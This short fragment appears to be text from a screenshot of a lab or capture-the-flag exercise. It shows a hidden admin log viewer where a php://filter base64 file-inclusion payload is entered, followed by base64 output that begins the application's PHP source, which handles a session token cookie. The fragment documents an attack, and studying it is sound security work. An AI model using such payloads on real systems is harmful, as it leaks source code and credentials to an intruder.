 Hidden Administrative Control Panel
Auth Logs
Network Traffic
Notes
Log Detail 👁
Load External Log
SSH Users
Load other file Log
Enter External Log File: php://filter/convert.base64-encode/resource=index.php Load Log
PD9waHAKJHNlc3Npb25fdG9rZW4gPSAkX0NPT0tJRVsnc2Vzc2lvbl90b2tlbiddID8/
IG51bGw7Ci8vZmV0Y2ggQVBJIHRvIHZlcmlmeSB0b2tlbiAocmV0dXJuIGEganNvbikgCmZ1bmN0aW9uIHZlcmlmeV90b2tlbigkdG9rZW4pIHsKICAgICR1cmwgPSAn